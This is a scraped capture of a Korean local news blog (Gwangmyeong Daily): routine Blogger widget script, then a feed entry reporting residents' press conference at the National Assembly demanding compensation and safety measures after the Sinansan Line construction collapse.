'\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '3692274384434362360', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s72-c/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg', 'pageName': '\uad11\uba85\uc2dc 7\uc6d4 8\uc77c\uc790 \uc2b9\uc9c4\u30fb\uc804\ubcf4 \uc778\uc0ac\ubc1c\ub839', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc 7\uc6d4 8\uc77c\uc790 \uc2b9\uc9c4\u30fb\uc804\ubcf4 \uc778\uc0ac\ubc1c\ub839'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc 7\uc6d4 8\uc77c\uc790 \uc2b9\uc9c4\u30fb\uc804\ubcf4 \uc778\uc0ac\ubc1c\ub839', 'description': '                                                              ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEEMPoTbD_1kQ0BJCr2asxmsAsp89g9qqiE_yAt7v7hL5fJtpt_B-48OTc7TImzK-2tvqTXrgRwLj3Et8z1-_UYQqJoxfz7suyP6wr3DDYjBx3XbLI52f2W7KmWixHLsrwbfwq2_ZRvQ/s640/%25EC%259D%25B8%25EC%2582%25AC%25EB%25B0%259C%25EB%25A0%25B9%25284%25EA%25B8%2589%25EC%259D%25B4%25ED%2595%2598+%25EC%258A%25B9%25EC%25A7%2584%252C+%25EC%25A0%2584%25EB%25B3%25B4%252C+%25EC%258B%25A0%25EA%25B7%259C%25EC%259E%2584%25EC%259A%25A9%252C+%25EC%258B%25A4%25EB%25AC%25B4%25EC%2588%2598%25EC%258A%25B5%2529-01.jpg', 'url': 'https://www.gm1.co.kr/2019/07/article_23.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3692274384434362360}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gm1.co.kr/feeds/posts/default/-/%EC%82%AC%ED%9A%8C?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 12464
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177"},"updated":{"$t":"2026-01-16T09:47:19.770+09:00"},"category":[{"term":"사회"},{"term":"지역"},{"term":"정치"},{"term":"행정"},{"term":"press"},{"term":"문화"},{"term":"교육"},{"term":"기관"},{"term":"단체"},{"term":"복지"},{"term":"건강"},{"term":"청소년"},{"term":"환경"},{"term":"일자리"},{"term":"주요뉴스"},{"term":"광명동굴"},{"term":"기업"},{"term":"사건"},{"term":"청년"},{"term":"소하2동"},{"term":"체육"},{"term":"경제"},{"term":"라스코동굴벽화"},{"term":"보도자료"},{"term":"사고"},{"term":"창업"},{"term":"광명시"},{"term":"공연"},{"term":"광명시의회"},{"term":"취업"},{"term":"headline"},{"term":"관광"},{"term":"기타"},{"term":"누리복지협의체"},{"term":"오피니언"},{"term":"인기글"},{"term":"4·13총선"},{"term":"행사"},{"term":"광명보건소"},{"term":"광명을"},{"term":"목감천"},{"term":"안서중"},{"term":"의장선거"},{"term":"이병주"},{"term":"이언주"},{"term":"하안3동"},{"term":"녹색어머니회"},{"term":"매거진"},{"term":"백재현"},{"term":"새누리당"},{"term":"서면초"},{"term":"소하1동"},{"term":"양기대"},{"term":"여성새일센터"},{"term":"예술"},{"term":"정신건강증진센터"},{"term":"청소년수련관"},{"term":"평생학습원"},{"term":"학교"},{"term":"광고"},{"term":"광명3동"},{"term":"광명KTX"},{"term":"광명경찰서"},{"term":"광명뉴타운"},{"term":"광명복지관"},{"term":"광명시민인권위원회"},{"term":"광명시보건소"},{"term":"광명시자원봉사센터"},{"term":"광명역세권"},{"term":"교통"},{"term":"국민의당"},{"term":"기관관"},{"term":"기아자동차"},{"term":"김정호"},{"term":"농부가수_김백근"},{"term":"더불어민주당"},{"term":"도덕초등학교"},{"term":"등굣길"},{"term":"문화화"},{"term":"사람들"},{"term":"서면초등학교"},{"term":"세월호"},{"term":"소하도서관"},{"term":"스포츠"},{"term":"이병주시의장"},{"term":"인물"},{"term":"주민자치위원회"},{"term":"채용"},{"term":"철산2동"},{"term":"하안4동"},{"term":"11월11일"},{"term":"11월12일"},{"term":"1사1경로당"},{"term":"52사단"},{"term":"FM36.5"},{"term":"Non-GMO"},{"term":"THE브라스스쿨"},{"term":"article"},{"term":"nightmare"},{"term":"가락골"},{"term":"가리대·설월리·40동마을"},{"term":"가을문화콘서트"},{"term":"강남순환로개통"},{"term":"강원래"},{"term":"강화새우젓판매"},{"term":"개관식"},{"term":"개편"},{"term":"건담헤드"},{"term":"걷기대회"},{"term":"경기도의회"},{"term":"경비실에어컨"},{"term":"경영회계고"},{"term":"계량기정기점검"},{"term":"광명16구역"},{"term":"광명KTX역사웨딩홀"},{"term":"광명가구거리"},{"term":"광명갑"},{"term":"광명교육청"},{"term":"광명농악"},{"term":"광명농협"},{"term":"광명뉴타운11구역"},{"term":"광명다니엘의 집"},{"term":"광명동굴근대역사관"},{"term":"광명동굴수익금"},{"term":"광명동굴역사"},{"term":"광명동농악경연대회"},{"term":"광명문화원"},{"term":"광명사랑의집"},{"term":"광명소방서"},{"term":"광명시 마크"},{"term":"광명시민원콜센터"},{"term":"광명시민협"},{"term":"광명시민회관"},{"term":"광명시새마을협의회"},{"term":"광명시생활체육회"},{"term":"광명시여성비전센터"},{"term":"광명시으회"},{"term":"광명시인권센터"},{"term":"광명시인권토론회"},{"term":"광명시자원봉사단체장OB봉사단"},{"term":"광명시자율방재단"},{"term":"광명시장"},{"term":"광명시장애인부모회"},{"term":"광명시정신건강증진센터"},{"term":"광명시중앙도서관"},{"term":"광명시지체장애인협회"},{"term":"광명시청"},{"term":"광명시체육회"},{"term":"광명시통합체육회"},{"term":"광명시행정구역조정"},{"term":"광명시현직교사"},{"term":"광명업사이클아트센터"},{"term":"광명자원봉사센터"},{"term":"광명장애인복지관"},{"term":"광명주부뮤지컬단"},{"term":"광명중앙도서관"},{"term":"광명청년잡스타트프로젝트"},{"term":"광명청소년수련관"},{"term":"광명프리미엄아울렛"},{"term":"광명희망나기"},{"term":"광문초등학교"},{"term":"광문초학부모회"},{"term":"광일초"},{"term":"광화문"},{"term":"구름산지구"},{"term":"구름산터널"},{"term":"극단유목민"},{"term":"금강정사"},{"term":"금배지"},{"term":"금연구역"},{"term":"기간"},{"term":"기아초롱회"},{"term":"기업인턴제"},{"term":"기초생활수급"},{"term":"김백근"},{"term":"김성태건설교통위원장"},{"term":"김성태도의원"},{"term":"나눔누리터"},{"term":"나상성"},{"term":"노인건강증진센터"},{"term":"노인증진센터"},{"term":"녹색나눔장터"},{"term":"녹색어머니연합회"},{"term":"논두렁콘서트"},{"term":"농부가수"},{"term":"농부가수 김백근"},{"term":"농업경영인체육대회"},{"term":"농업인 장학재단"},{"term":"농업인의날"},{"term":"농업인한마음축제"},{"term":"뉴타운"},{"term":"단동시"},{"term":"단제"},{"term":"더카리스"},{"term":"도덕초"},{"term":"도로명주소"},{"term":"도서관안내"},{"term":"동요대회"},{"term":"동일스님"},{"term":"두산건설"},{"term":"드림셋"},{"term":"디딤청소년활동센터"},{"term":"락밴드"},{"term":"로봇전"},{"term":"마을공동체"},{"term":"만남콘서트"},{"term":"모의평가문제유출"},{"term":"목감천범람"},{"term":"무인택배함"},{"term":"문화로the불타는후라이데이"},{"term":"뮤지컬4번출구"},{"term":"민물게"},{"term":"바르게살기협의회"},{"term":"박승원"},{"term":"방충망설치"},{"term":"배기성"},{"term":"보건의날"},{"term":"보육"},{"term":"보행자의날"},{"term":"복지건설위원회"},{"term":"봉사"},{"term":"부동산"},{"term":"북콘서트"},{"term":"불용액"},{"term":"비콘서비스"},{"term":"사랑의집고쳐주기"},{"term":"사진"},{"term":"사진작가"},{"term":"사회적기업 창업아카데미"},{"term":"새마을협의회"},{"term":"새봄맞이국토대청소"},{"term":"생리대"},{"term":"생리대지원사업"},{"term":"생물테러"},{"term":"선택장애"},{"term":"세계창의력올림피아드"},{"term":"세계타이틀매치"},{"term":"소이취미학습동아리"},{"term":"소하1동누리복지협의체"},{"term":"소하2동누리복지협의체"},{"term":"소하2동새마을부녀회"},{"term":"소하2동새마을지도자협의회"},{"term":"소하2동자율방재단"},{"term":"소하2동적십자봉사회"},{"term":"소하2동주민센터"},{"term":"소하2동주민자치위원회"},{"term":"소하2동체육대회"},{"term":"소하2동축제"},{"term":"소하2동한마음축제"},{"term":"소화기교육"},{"term":"소화전교육"},{"term":"송백석"},{"term":"수도권광역급행철도"},{"term":"수원강남순환고속도로"},{"term":"수익"},{"term":"수재의연금"},{"term":"스승의날"},{"term":"시내"},{"term":"시민체육관"},{"term":"시민행복사진공모"},{"term":"시설관리공단"},{"term":"아동"},{"term":"아동학대방지"},{"term":"아빠과함께하는"},{"term":"아빠학교"},{"term":"아수라백작"},{"term":"안서중학교"},{"term":"안전아파트인증제"},{"term":"안전한밥상"},{"term":"어르신건강지킴이"},{"term":"어린이집부모모니터링단"},{"term":"어머니·학부모폴리스"},{"term":"여성"},{"term":"여성비전센터"},{"term":"여성안심택배"},{"term":"여성친화도시"},{"term":"역세권휴먼시아4단지"},{"term":"영구임대아파트"},{"term":"예산심사"},{"term":"오염"},{"term":"온신초등학교"},{"term":"요리대회"},{"term":"운영위원"},{"term":"운영위원회"},{"term":"울산광역시"},{"term":"위안부할머니지원사업"},{"term":"유니세프기부행사"},{"term":"유라시아대륙철도"},{"term":"음주단속"},{"term":"이병호위원장"},{"term":"이슈"},{"term":"이케아"},{"term":"인권이란"},{"term":"인권정책"},{"term":"인천발KTX직결사업"},{"term":"인천시"},{"term":"일일찻집"},{"term":"일자리 박람회"},{"term":"일자리박람회"},{"term":"일제강점기"},{"term":"일제수탈"},{"term":"일지리"},{"term":"입장객"},{"term":"자살"},{"term":"자원봉사자대회"},{"term":"자율방재단"},{"term":"장애인기념식"},{"term":"장애인인권문화제"},{"term":"장애인자립생활센터"},{"term":"장애인체육회"},{"term":"장학금"},{"term":"저녹스버너교체 보조금지원사업"},{"term":"적십자봉사회"},{"term":"제1회 정례회"},{"term":"제헌절"},{"term":"주대준"},{"term":"주민센터"},{"term":"주민자치워크숍"},{"term":"주민자치위원장이취임식"},{"term":"주민자치협의회"},{"term":"주민참여예산"},{"term":"중소기업멀티사무원앙성과정"},{"term":"지방재정 조기집행"},{"term":"지역경제우수사례"},{"term":"지역아동센터"},{"term":"지역역"},{"term":"지체장애인의날"},{"term":"지카바이러스"},{"term":"집단환지"},{"term":"책읽는가족"},{"term":"철3사랑회"},{"term":"철산1동"},{"term":"철산3동"},{"term":"철산도서관"},{"term":"철산복지관"},{"term":"철산종합사회복지관"},{"term":"청년년"},{"term":"청년창업지원센터"},{"term":"청소년동아리연합회"},{"term":"청소년직업체험"},{"term":"청풍명월"},{"term":"초록제"},{"term":"촛불집회"},{"term":"최상락위원장"},{"term":"최현미"},{"term":"충북제천"},{"term":"치사한공부법"},{"term":"카리프트"},{"term":"태극기배지"},{"term":"테마개발과"},{"term":"통학로"},{"term":"팸투어"},{"term":"하안2동"},{"term":"하안문화의집"},{"term":"하안복지관"},{"term":"하천관리"},{"term":"학교급식"},{"term":"학생"},{"term":"한국농업경영인연합회"},{"term":"한국사진작가협회광명지부"},{"term":"한국전쟁"},{"term":"한내축제"},{"term":"해냄청소년활동센터"},{"term":"해외연수"},{"term":"햄릿증후군"},{"term":"행정자치부장관상"},{"term":"허그데이"},{"term":"현대건설컨소시엄"},{"term":"협소한 주차장"},{"term":"홈페이지"},{"term":"화성시업무협약"},{"term":"환경경"},{"term":"횡단보도 보행자 안전차단장치"},{"term":"희망나기"}],"title":{"type":"text","$t":"광명데일리"},"subtitle":{"type":"html","$t":"시민이 만드는 뉴스 광명데일리입니다. 광명동, 철산동, 하안동, 소하동, 광명역세권에 관한 소식과 광명시청, 시의회, 경찰서, 소방서, 단체 등의 보도자료를 전달하고 있습니다."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%82%AC%ED%9A%8C?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/search\/label\/%EC%82%AC%ED%9A%8C"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/-\/%EC%82%AC%ED%9A%8C\/-\/%EC%82%AC%ED%9A%8C?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4562"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-9106830731317984898"},"published":{"$t":"2025-05-21T07:56:00.001+09:00"},"updated":{"$t":"2025-05-21T07:56:05.666+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s4622\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1990\" data-original-width=\"4622\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 20일 오전 국회 소통관 브리핑룸에서 신안산선 사고 피해주민 기자회견 열어\u003Cbr \/\u003E- 박승원 광명시장, 임오경·김남희 국회의원, 시민단체도 참여해 한목소리\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시민들이 신안산선 공사현장 붕괴 사고에 대한 조속한 보상과 안전대책 마련을 강력히 촉구하고 나섰다.\u003C\/p\u003E\u003Cp\u003E20일 오전 국회 소통관 브리핑룸에서 사고 피해지역 주민들은 광명시, 국회의원, 시민단체와 공동 기자회견을 열고 한목소리로 정부와 시공사인 포스코이앤씨에 책임 있는 사과, 피해 보상, 재발 방지 대책, 철저한 진상규명 등 책임 있는 조치를 촉구했다.\u003C\/p\u003E\u003Cp\u003E사고 발생 한 달이 지나도록 정부와 관련 기관·업체의 제대로 된 보상과 재발 방지 대책이 마련되지 않아 답답한 상황이 이어지자, 광명시는 주민들이 보상과 대책을 직접 요구할 수 있는 자리를 마련했으며 국회의원, 시민단체가 힘을 더했다.\u003C\/p\u003E\u003Cp\u003E실제 사고 현장 인근 구석말 주민들은 사고 재발 위험에 따른 대피 명령으로 주거지를 두고 나와 숙박업소를 전전하며 여전히 일상으로 복귀하지 못하고 있다. 사업장을 운영하던 자영업자들 역시 영업이 불가능해 생계까지 위협받는 상황이다. 대피하지 않은 인근 주민들 또한 사고가 다시 발생할 수 있다는 불안 속에 하루하루를 보내고 있다.\u003C\/p\u003E\u003Cp\u003E우선 대피 명령으로 생활 터전을 잃은 구석말의 이병식 피해 상가부위원장은 ▲포스코이앤씨의 조속한 피해 보상 ▲지반 특별 안전진단 ▲주거·생계·건강·교육 등 종합 지원책 마련해 달라고 주장했다.\u003C\/p\u003E\u003Cp\u003E이병식 상가부위원장은 “삶의 터전을 잃고 불안과 위기감 속에 힘든 시간을 보내고 있다”며 “정부와 포스코이앤씨는 주민들이 정상적인 삶으로 복귀할 수 있도록 조속한 보상 체계와 실질적인 안전대책을 마련해 책임을 다해야 한다”고 호소했다.\u003C\/p\u003E\u003Cp\u003E또한 인근 지역 이태현 피해주민 대표는 ▲국회 차원의 청문회 개최 ▲사고 원인 규명 전까지 모든 공사 중단 ▲무너진 환풍구 재시공 반대 ▲공사 현장 인근 학교의 소음 및 분진 관리 등을 요구했다.\u003C\/p\u003E\u003Cp\u003E이태현 대표는 “이번 사고는 명백한 인재로 국회 청문회를 통해 사고 원인을 철저히 조사해야 한다”며 “추가 사고가 발생하지 않도록 사고 원인이 명확히 밝혀지기 전까지는 공사 재개를 반대하며, 무너진 위치에 환풍구를 재설치하는 것도 받아들일 수 없다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “신안산선 붕괴사고로 광명 시민들이 여전히 큰 충격과 피해 속에 놓여 있다”며 “정부와 정치권은 광명 시민들의 고통에 귀 기울여 사고 원인 규명, 신속한 사고 수습과 충분한 보상, 강력한 재발 방지 대책 마련에 적극적으로 나서야 한다”고 주민들의 목소리에 힘을 실었다.\u003C\/p\u003E\u003Cp\u003E이어 반복되는 사회적 참사를 막기 위해서는 철저한 사고 진상조사와 책임 있는 조치가 필요하다며, 정부의 적극적인 대응을 강력히 촉구했다.\u003C\/p\u003E\u003Cp\u003E또한 임오경 국회의원은 신안산선 사고와 관련해 책임 기관들의 공식 사과를 촉구하며 “건설사고 및 지하안전 관리 강화를 위해 담당 인력과 예산을 대폭 확충하고, 사고 재발 방지를 위한 법·제도적 개선에 노력하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E김남희 국회의원은 “국민 안전을 위한 법·제도 개선과 함께 시공사와 시행사의 신속한 보상과 지원대책 마련, 신안산선 광명 전 구간 특별안전점검 실시 등을 적극 요구한다”고 말했다.\u003C\/p\u003E\u003Cp\u003E시민단체 대표로 참석한 허정호 광명경실련 사무처장도 국토교통부의 공식적 사과, 사고 관련 정보·안전관리계획·지하안전평가서 등 모든 정보의 투명한 공개, 희생자와 피해자 중심의 충분한 보상 대책 마련 등을 요구하며 피해 주민의 목소리를 대변했다.\u003C\/p\u003E\u003Cp\u003E박 시장은 “시민의 생명과 안전은 그 어떤 명분으로도 타협할 수 없다”며 “광명시는 정부와 시공사가 주민들의 고통을 외면하지 않고 책임 있는 조치를 취하도록 마지막까지 함께하겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 앞서 지난 15일 신안산선이 지나는 경기도 4개 지자체와 함께 신안산선 안전 시공을 위한 공동 대응체계 마련에 뜻을 모았다. 지자체가 관할 지역 내 건설공사 점검과 사고조사위원회 참여할 수 있는 제도적 근거 마련, 신안산선 전체 구간에 대한 정밀안전 진단, 지자체와 시행사 간 실무협의회 정례화 등의 내용이 담긴 건의문을 신안산선 공사 관련 기관·업체인 국토교통부, 국가철도공단, 시공사와 시행사에 전달할 계획이다.\u003C\/p\u003E\u003Cp\u003E또한 현재 사고수습지원본부를 구성해 사고 수습 지원은 물론 사고 관련 민원과 피해 접수를 신속하게 처리하고 있으며, 지하사고조사위원회를 구성해 명확한 사고 원인을 자체적으로 조사하고 있다.\u003C\/p\u003E\u003Cp\u003E이와 함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 